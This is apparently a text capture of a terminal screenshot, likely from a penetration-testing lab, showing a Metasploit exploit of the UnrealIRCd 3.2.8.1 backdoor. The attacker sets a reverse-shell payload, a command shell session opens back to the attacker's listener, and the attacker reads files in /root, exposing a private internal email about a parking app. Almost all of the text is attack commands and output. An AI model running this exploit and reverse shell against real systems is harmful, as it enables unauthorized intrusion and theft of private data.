 Application ▾ Places ▾ Wed 11:56
Terminal
File Edit View Search Terminal Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 147.191.29.15:4444
[*] Accepted the first client connection...
[*] 198.28.1.15:6667 - Connected to 198.28.1.15:6667
[*] 198.28.1.15:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EV3eTdzmbRLqWZEM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: EV3eTdzmbRLqWZEM\r\n
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (147.191.29.15:4444 -> 198.28.1.15:48270) at
2025-06-03 11:55:18 -0600
cat /root/*txt
cat /root/*txt
Geoff,
The trial run of our new parking tracking app on our staging server looks fantas
tic. I'm excited about the new Live Availability feature. We need to get it to m
arket before our competitors have time to react. I'm confident it will wow our u
sers and boost our market share.
Kelly